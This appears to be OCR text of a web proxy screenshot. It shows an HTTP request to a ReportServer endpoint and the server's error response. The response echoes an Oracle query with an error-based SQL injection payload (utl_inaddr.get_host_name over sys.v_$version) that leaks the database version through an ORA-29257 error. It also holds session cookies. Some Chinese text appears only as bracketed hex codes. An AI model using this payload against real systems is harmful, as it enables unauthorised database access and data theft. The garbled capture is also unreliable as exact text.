 Request
Raw Params Headers Hex
GET /gs/ReportServer?_=1587542024750&op=page_content&sessionID=46213&pn=1 HTTP/1.1
Host:
Connection: close
Accept: text/html, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.113 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=555B9C1F784E6794B844D6B1510A0200;
Hm_lvt_511a48e05a732443f7ae7dbc663e8fd0=1587521072,1587527162,1587536793,1587541877;
Hm_lpvt_511a48e05a732443f7ae7dbc663e8fd0=1587541877;
555B9C1F784E6794B844D6B1510A0200=true; loginType=gs_login
Response
Raw Headers Hex HTML Render
&nbsp;&nbsp;&nbsp; t.emissions,<br> &nbsp;&nbsp;&nbsp; t.waste,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose,<br> &nbsp;&nbsp;&nbsp; t.process_method,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose_dw,<br> &nbsp;&nbsp;&nbsp;
t.process_method_dw,<br> &nbsp;&nbsp;&nbsp; t.process_purpose_zw,<br>
&nbsp;&nbsp;&nbsp; t.process_method_zw<br> from dw_m_taskitems t<br> where
to_char(t.signaturedate, 'yyyy-MM-dd') &gt;= '2016-04-01'and
1=utl_inaddr.get_host_name((select banner from sys.v_$version where rownum=1))--'<br>
&nbsp; and to_char(t.signaturedate, 'yyyy-MM-dd') &lt;= '2020-04-22'<br> &nbsp; and
t.declaration_project = '[8239][8236]'<br> &nbsp; and 1=1<br> <br><br>ORA-29257:
[672a][77e5][7684][4e3b][673a] Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 -
64bit Production <br>ORA-06512: [5728] &quot;SYS.UTL_INADDR&quot;, line
4<br>ORA-06512: [5728] &quot;SYS.UTL_INADDR&quot;, line 35<br>ORA-06512: [5728] line
1<br>" + "'/>";
form.innerHTML = form.innerHTML + "<input name='exception' id='exception'
type='hidden' value='" + "java.lang.RuntimeException: Query:select t.id,<br>
&nbsp;&nbsp;&nbsp; t.tasknum,<br> &nbsp;&nbsp;&nbsp; t.declaration_number,<br>
&nbsp;&nbsp;&nbsp; t.airplan_ship_type,<br> &nbsp;&nbsp;&nbsp; t.tonnage zd,<br>
&nbsp;&nbsp;&nbsp; t.toilet_number,<br> &nbsp;&nbsp;&nbsp; t.emissions,<br>
&nbsp;&nbsp;&nbsp; t.waste,<br> &nbsp;&nbsp;&nbsp; t.process_purpose,<br>
&nbsp;&nbsp;&nbsp; t.process_method,<br> &nbsp;&nbsp;&nbsp;
t.process_purpose_dw,<br> &nbsp;&nbsp;&nbsp; t.process_method_dw,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose_zw,<br> &nbsp;&nbsp;&nbsp;
t.process_method_zw<br> from dw_m_taskitems t<br> where to_char(t.signaturedate,
'yyyy-MM-dd') &gt;= '2016-04-01'and 1=utl_inaddr.get_host_name((select banner from
sys.v_$version where rownum=1))--'<br> &nbsp; and to_char(t.signaturedate, 'yyyy-MM-dd')
&lt;= '2020-04-22'<br> &nbsp; and t.declaration_project = '[8239][8236]'<br> &nbsp; and